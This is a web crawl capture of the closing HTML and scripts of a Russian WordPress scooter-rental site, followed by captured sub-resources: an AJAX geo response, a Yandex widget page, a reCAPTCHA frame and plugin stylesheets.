</style> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/owl.carousel.min.js' id='opinionica_js_owl-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/opinionica.min.js' id='opinionica_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"2e62224aac","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","postID":"463","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"01454eda9b"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","nonce":"2e62224aac"};
/* ]]> */
</script> <script  src='https://arenda-samokatov.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://arenda-samokatov.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script  id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/js/scripts.js' id='qwebnavoz-scripts-js'></script> <script  src='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-faq/webnavoz-faq.js' id='webnavoz_faq_js-js'></script> <script defer  src='https://arenda-samokatov.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177819959-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177819959-1');
</script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67260265, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67260265" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda-samokatov.ru/wp-admin/admin-ajax.php?action=flat_pm_ajax&data_me%5Bmeta%5D%5Bmethod%5D=block_geo_role_ip&
body_size: -33
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in","isp":"amazon.com, inc."}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="uii/bC38e5tWWr6b0ESnjA=="></script>

                <script type="text/javascript" nonce="uii/bC38e5tWWr6b0ESnjA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768757382945\u002Fbaa7f44d15132369e31a81ebac480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6HxB1L2tSJynDWkG8d5ZsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757384261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602
body_size: 1443
content:
.wrap-authors_webnavoz{margin:30px 0;padding:20px 2.5%;-moz-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#fff;display:table;width:100%;text-align:left}
.rating-authors_webnavoz{width:13%;position:relative;margin-right:3%;padding-top:20px;display:inline-block;vertical-align:top}
.information-authors_webnavoz{width:47%;position:relative;min-height:80px;text-align:left;display:inline-block;vertical-align:top}
.posts-authors_webnavoz{display:inline-block;width:16%;padding-left:3%;position:relative;margin-left:3%;padding-top:20px;text-align:left;vertical-align:top}
.more-authors_webnavoz{float:right;width:15%;padding-top:28px;display:block}
.wrap-authors_webnavoz:after{content:"";display:block;clear:both}
.label-rating-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px;text-align:left}
.value-rating-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/star-posts-min.png) no-repeat left 1px;text-align:left}
.rating-authors_webnavoz:after{content:"";position:absolute;right:0;left:auto;top:0;bottom:0;width:1px;background:#e8e8ed}
.body-info-authors_webnavoz{padding-left:100px}
.label-info-authors_webnavoz{font-size:12px;line-height:14px;color:#3bad4e;margin-bottom:5px}
.name-authors_webnavoz{font-size:18px;line-height:20px;color:#586b95;font-weight:600;display:inline-block;vertical-align:middle;margin-right:7px}
.desc-info-authors_webnavoz{color:#888999;font-size:12px;line-height:14px}
.header-info-authors_webnavoz{margin-bottom:5px}
.socials-info-authors_webnavoz{display:inline-block;vertical-align:middle}
.socials-info-authors_webnavoz a{display:inline-block;vertical-align:middle;width:18px;height:15px;border:0 !important}
.socials-info-authors_webnavoz a.vk-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat 0 center}
.socials-info-authors_webnavoz a.fb-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -21px center}
.socials-info-authors_webnavoz a.tw-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -41px center}
.socials-info-authors_webnavoz a.gplus-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -62px center}
.socials-info-authors_webnavoz a.youtube-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -81px center}
.socials-info-authors_webnavoz a.instagram-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -100px center}
.no-the_ratings.information-authors_webnavoz{width:60%}
.no-post_thumb-authors_webnavoz.body-info-authors_webnavoz{padding-left:0}
.no-post_thumb-authors_webnavoz{min-height:auto}
.socials-info-authors_webnavoz a:hover{opacity:.7}
.label-posts-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px}
.value-posts-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/count-posts-min.png) no-repeat left 1px}
.button-authors_webnavoz{display:block;text-decoration:none !important;color:#586b95 !important;background:#eceff6 !important;text-align:center;padding:10px 5px;font-size:12px;line-height:14px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:0 !important}
.posts-authors_webnavoz:after{content:"";position:absolute;right:auto;left:0;top:0;bottom:0;width:1px;background:#e8e8ed}
.button-authors_webnavoz:hover{color:#fff !important;background:#587e9f !important}
.name-authors_webnavoztop{font-size:14px;line-height:16px;color:#586b95;font-weight:600}
.header-info-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;min-width:143px;position:relative;padding-left:40px;text-align:left}
.rating-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;padding-left:25px;font-size:14px;line-height:16px;color:#586b95;font-weight:600;background:url(../i/star-posts-min.png) no-repeat left 0px;background-size:14px}
.desc-info-authors_webnavoztime{display:inline-block;vertical-align:middle;margin-right:20px;font-size:12px;line-height:17px;color:#858797;font-style:italic;padding-left:20px;background:url(../i/time.png) no-repeat left 1px}
.size_text-webnavozAuthor{display:inline-block;vertical-align:middle}
.header-info-authors_webnavoztop:after{content:"";display:block;clear:both}
.wrap-authors_webnavoztop{margin-bottom:20px;position:relative;text-align:center}
.label-info-authors_webnavoztop{color:#3bad4e;font-size:12px;line-height:14px}
.link-size-webnavozAuthor{float:left;cursor:pointer;font-size:24px;line-height:28px;color:#586b95;font-weight:600;width:28px;height:28px;text-align:center;border:1px solid #cccdd5;-webkit-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0}
span.link-size-webnavozAuthor.min-size-webnavozAuthor{font-size:12px;line-height:18px;width:18px;height:18px;margin-right:-1px;margin-top:10px;-webkit-border-radius:2px 2px 0 2px;-moz-border-radius:2px 2px 0 2px;border-radius:2px 2px 0 2px}
.link-size-webnavozAuthor:hover{background:#353b5e;color:#fff;border-color:#353b5e}
.adapt1,.adapt2{display:none}
.wnauthorimageurl{width:80px;height:80px;display:block;background-size:cover;position:absolute;left:0;top:0;display:block;-webkit-border-radius:59px !important;-moz-border-radius:59px !important;border-radius:59px !important;max-width:80px !important;max-height:80px;overflow:hidden}
.wnauthorimageurl2{width:30px;height:30px;display:block;background-size:cover;float:left;max-width:30px !important;position:absolute;left:0;top:0;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important}
.wrap-authors_webnavoz.no-the_ratings .posts-authors_webnavoz{width:32%}

@media screen and (max-width:1000px){
	.adapt1{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.adapt2{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.rating-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:left}
	.value-rating-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-rating-authors_webnavoz>div{background:url(../i/star-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.value-posts-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-posts-authors_webnavoz>div{background:url(../i/count-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.label-rating-authors_webnavoz{text-align:center}
	.information-authors_webnavoz{width:100% !important;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;max-width:370px;text-align:left}
	.posts-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:center !important}
	.more-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;min-width:113px;text-align:left}
	.posts-authors_webnavoz:after{display:none}
	.rating-authors_webnavoz:after{display:none}
	.wrap-authors_webnavoz{padding:10px 5px;display:block;text-align:center}
}
@media screen and (max-width:420px){
	.information-authors_webnavoz div{display:block;position:relative;margin:auto}
	.body-info-authors_webnavoz{padding-left:0;text-align:center}
	.rating-authors_webnavoz{display:none}
	.information-authors_webnavoz{display:block;margin:0;max-width:100%}
}
@media screen and (min-width:301px) and (max-width:420px){
	.wrap-authors_webnavoztop>div{margin:5px !important}
}
@media screen and (max-width:300px){
	.wrap-authors_webnavoztop>div{margin:5px}
	.header-info-authors_webnavoztop{margin:5px 0 !important;padding-left:0 !important}
	.header-info-authors_webnavoztop div{float:none;position:relative}
}


--- FILE ---
content_type: text/css
request_url: https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css
body_size: 2697
content:
/*
Theme Name: Q
Version: 1.0
*/
.webnavoz-questions {
    margin: 35px 0;
    font-family: 'IBM Plex Sans',sans-serif;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
}
.webnavoz-questions input, .webnavoz-questions textarea, .webnavoz-questions button {outline: none;border: none;background: transparent;}
.webnavoz-questions input:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions input:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions input:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus::-webkit-input-placeholder {color:transparent !important;}
.webnavoz-questions textarea:focus:-moz-placeholder {color:transparent !important; }
.webnavoz-questions textarea:focus:-ms-input-placeholder {color:transparent !important;}
.webnavoz-questions input::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input::-moz-placeholder {color:rgba(0, 0, 0, 0.302); }
.webnavoz-questions input:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-webkit-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea::-moz-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions textarea:-ms-input-placeholder {color:rgba(0, 0, 0, 0.302);}
.webnavoz-questions input:-webkit-autofill,
.webnavoz-questions input:-webkit-autofill:hover,
.webnavoz-questions input:-webkit-autofill:focus,
.webnavoz-questions input:-webkit-autofill:active {
    -webkit-transition: background-color 5000s ease-in-out 0s;
    transition: background-color 5000s ease-in-out 0s;
}
.webnavoz-questions * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 300;
    color: #222536;
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    text-align: left;
}
.webnavoz-q-val {
    font-size: 12px;
    color: #85aa2d;
}
.webnavoz-questions a {
    color: #7ca1cc;
    text-decoration: none;
    border: 0;
}
.webnavoz-q-article__user {
    position: relative;
    padding-left: 80px;
    min-height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.webnavoz-q-article__img {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
}
.webnavoz-q-article__head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-article__comment {
    margin-left: auto;
    margin-right: 50px;
    color: #7ca1cc;
    font-size: 14px;
    padding-left: 25px;
    background: url(../img/comments.png) no-repeat left center;
}
.webnavoz-q-article__views {
    color: rgba(68, 89, 50, 0.4);
    font-size: 13px;
    padding-left: 25px;
    background: url(../img/views.png) no-repeat left center;
}
.webnavoz-q-article__body {
    margin-top: 10px;
    padding: 10px 25px;
    border: 1px solid #e7edee;
    border-radius: 0 15px 15px 15px;
}
.webnavoz-q-article__img img {
    display: block;
}
.webnavoz-q-article__body *, .webnavoz-q-article__expert-b p {
    margin: 10px 0 !Important;
}
.webnavoz-q-article__expert-d p {
    margin: 0 !important;
    text-align: right;
}
.webnavoz-q-article__expert {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
}
.webnavoz-q-article__expert-img {
    width: 65px;
    height: 65px;
    border-radius: 60px;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
}
.webnavoz-q-article__expert-e {
    border-left: 1px solid #e7edee;
    padding-left: 20px;
    margin-right: 30px;
    margin-left: 30px;
    width: 160px;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    text-align: right;
}
.webnavoz-q-article__expert-d {
    margin-left: auto;
    text-align: right;
    font-size: 14px;
    color: rgba(34, 37, 54, 0.502);
}
.webnavoz-q-article__expert-r {
    margin-right: 20px;
    color: #e63205;
    width: 131px;
    text-align: center;
    -webkit-box-flex: 1;
        -ms-flex: auto 0 0px;
            flex: auto 0 0;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fc9502));
    background: -o-linear-gradient(left, #e63205 20%, #fc9502 100%);
    background: linear-gradient(90deg, #e63205 20%, #fc9502 100%);
    border-radius: 8px;
    font-size: 14px;
}
.webnavoz-q-article__expert-r span {
    display: block;
    margin: 2px !important;
    background: #fff;
    border-radius: 7px;
    font-size: 14px;
    color: #e63205;
    padding: 3px 0;
        text-align: center;
}
.webnavoz-q-article__expert-b {
    border-radius: 15px 0 15px 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient( linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient( left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient( 90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 10px 25px;
}
.webnavoz-q-similar {
    margin-top: 50px;
}
.webnavoz-q-title {
    font-size: 30px;
    color: #222536;
    margin-bottom: 35px !important;
}
.webnavoz-q-aftertext {
    margin-top: 40px;
    background: #f9f4e9;
    text-align: center;
    padding: 15px;
    border-radius: 10px;
    font-size: 16px;padding-left: 38px;
}
.webnavoz-q-item {
display: inline-block;
    vertical-align: middle;
    border: 1px solid #e7edee!important;
    padding: 25px;
    border-radius: 15px;
    font-size: 20px;
    color: #222536!important;
    background-color: #fff;
    margin-bottom: 30px!important;
    background-repeat: no-repeat;
    background-position: 25px 28px;
    margin-right: 30px;
    padding-left: 50px;
    position: relative;
}
.webnavoz-q-list__item--icon {
    width: 23px;
    display: inline-block;
    vertical-align: middle;
    fill: #ea17a4;
    margin-top: -3px;
    margin-right: 10px;
    margin-left: -33px;
}
.webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle {
    fill: #ff9e0f;
}
.webnavoz-q-item a {
    color: #222536 !important;
}

.webnavoz-q-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-right: -30px;
    margin-bottom: -30px;
}
.webnavoz-q-item:hover {
    -webkit-box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
            box-shadow: 0px 0px 24px 0px rgba(104, 135, 131, 0.2);
}
.webnavoz-q-item span {
    display: block;
    color: #7ca1cc;
    font-size: 14px;
    padding-bottom: 13px;
}
.webnavoz-q-similar .webnavoz-q-item {
    background-image: none;
    padding-left: 25px;
}
.webnavoz-q-item span:after {
    content: "";
    width: 45px;
    height: 9px;
    display: inline-block;
    vertical-align: middle;
}
.webnavoz-q-item--prev:after {
    margin-left: 10px;
    background-image: url(../img/arrow.svg);
}
.webnavoz-q-item--next:after {
    background-image: url(../img/arrow.svg);
    margin-left: 10px;
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.webnavoz-questions .webnavoz-q-btn {
    background: -webkit-gradient( linear, left bottom, left top, from(rgb(230,50,5)), to(rgb(253,151,2)));
    background: -o-linear-gradient( bottom, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    background: linear-gradient( 0deg, rgb(230,50,5) 0%, rgb(253,151,2) 100%);
    color: #fff !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 10px;
    padding: 15px 40px;
    border: 0 !important;
    white-space: normal;
    text-align: center;
    cursor: pointer;
}
.webnavoz-q-button {
    margin-top: 30px;
}
.webnavoz-q-btn:hover {
    opacity: .7;
}
.webnavoz-q-form {
    border-radius: 15px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 300;
    background: -webkit-gradient(linear, left top, right top, color-stop(20%, rgb(241,246,244)), to(rgb(235,250,255)));
    background: -o-linear-gradient(left, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    background: linear-gradient(90deg, rgb(241,246,244) 20%, rgb(235,250,255) 100%);
    margin-top: 10px;
    padding: 40px 50px;
}
.webnavoz-questions .webnavoz-q-input,.webnavoz-questions .webnavoz-q-textarea {
    width: 100%;
    border: 0;
    outline: 0 !important;
    font-size: 16px;
    padding: 19px 25px;
    border-radius: 10px;
    border: 2px solid transparent;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
            box-shadow: 0px 0px 21px 0px rgba(104, 135, 131, 0.13);
    background: #fff;
}
.webnavoz-q-form__large, .webnavoz-q-form__full,.webnavoz-q-form__inp {
    margin-bottom: 20px !important;
}
.webnavoz-q-form__large .webnavoz-q-input {
    font-size: 20px;
}
.webnavoz-questions .webnavoz-q-textarea {
    height: 150px;
}
.webnavoz-questions .webnavoz-q-input--error, .webnavoz-questions .webnavoz-q-textarea--error {
    border-color: red;
}
.webnavoz-q-form__col .webnavoz-q-form__inp {
    width: 48.5%;
}
.webnavoz-q-form__col {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.webnavoz-q-form__footer {
    margin-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
-ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.webnavoz-q-form__politic {
    margin-left: 16px;
    padding-left: 30px;
    font-size: 13px;
    color: #b8b9c1;
    background: url(../img/politic.png) no-repeat left 5px;
    -webkit-box-flex: 1;
        -ms-flex: auto 1 0px;
            flex: auto 1 0;
	    width: calc(50% - 16px);
}
.webnavoz-q-form__politic * {
    font-size: 13px;
    color: #b8b9c1;
}
.webnavoz-q-form__politic a {
    color: #818cc3;
    text-decoration: underline;
}
.webnavoz-q-form__politic a:hover {
    text-decoration: none;
}
.webnavoz-q-form__submit {
   width: 50%;
}
.webnavoz-q-article__title {
    font-size: 46px;
    margin-bottom: 35px !important;
    color: #222536;
}
.webnavoz-q-popup {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: none;
    overflow-x: hidden;
    overflow-y: scroll;
    z-index: 99999;
    margin: 0;
    padding: 0;
}
.webnavoz-q-body {
    overflow: hidden;
    padding-right: 17px;
}
.webnavoz-q-popup__wrap {
    position: relative;
    top: 30%;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 450px;
    -webkit-box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
            box-shadow: 10px 10px 40px rgb(0 0 0 / 10%);
    border-radius: 16px;
    z-index: 1500;
    background: #fff;
    overflow: hidden;
    margin: auto;
    padding: 40px 30px;
    text-align: center;
}
.webnavoz-q-popup__close {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
    padding: 10px;
    height: 20px;
    width: 20px;
    display: block;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.webnavoz-q-popup__title {
    margin-bottom: 10px !important;
    color: #222536;
    text-align: center;
}
